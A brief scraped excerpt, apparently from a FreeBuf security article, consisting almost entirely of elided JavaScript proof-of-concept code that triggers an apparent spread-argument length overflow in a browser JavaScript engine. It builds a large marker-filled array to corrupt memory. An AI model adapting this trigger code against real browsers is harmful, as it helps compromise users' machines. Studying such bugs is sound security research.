 function gen_func(n){
let src = "return function(arr,arr2){for(let i=0;i<"+ITERS+";i++)parseInt();return [";
for (let i=0;i<n;i++){
src += "...arr";
if (i<n-1)
src += ",";
}
src += ",...arr2];}";
return (new Function(src))();
}
var NUM_SPREAD_ARGS = 8;
...
var f = gen_func(NUM_SPREAD_ARGS);
...
var a = mk_arr((0x20000000 + SUBSPACE_ALLOC_SIZE) / NUM_SPREAD_ARGS, i2f(0x4141414141410000));
...
var c = [];
c.length = 1;
...
var bigarr = f(a, c);
FREEBUF
白帽hub